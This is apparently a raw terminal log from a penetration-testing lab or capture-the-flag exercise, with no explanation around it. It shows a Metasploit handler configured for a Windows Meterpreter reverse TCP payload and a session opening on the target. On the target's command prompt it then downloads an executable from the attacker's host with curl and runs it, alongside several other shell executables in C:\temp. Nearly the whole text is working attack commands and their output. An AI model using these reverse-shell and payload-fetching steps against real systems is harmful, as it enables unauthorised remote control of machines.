 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.83 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.83:445
[*] Sending stage (200774 bytes) to 10.129.248.64
[*] Meterpreter session 7 opened (10.10.14.83:445 → 10.129.248.64:58677) at 2022-07-17 17:08:12 -0400
meterpreter >
C:\temp\shell.exe
C:\temp>shell.exe
shell.exe
C:\temp>shell.exe
shell.exe
C:\temp>curl http://10.10.14.83:8080/test.exe -o test.exe
curl http://10.10.14.83:8080/test.exe -o test.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7168 100 7168 0 0 86531 0 --:--:-- --:--:-- --:--:-- 87414
C:\temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8726-983B
Directory of C:\temp
17/07/2022 22:07 <DIR> .
17/07/2022 21:52 207,360 meterpreter_shell.exe
17/07/2022 21:48 7,168 meter_shell.exe
17/07/2022 21:35 7,168 shell.exe
17/07/2022 22:07 7,168 test.exe
4 File(s) 228,864 bytes
1 Dir(s) 3,706,101,760 bytes free
C:\temp>test.exe
test.exe
C:\temp>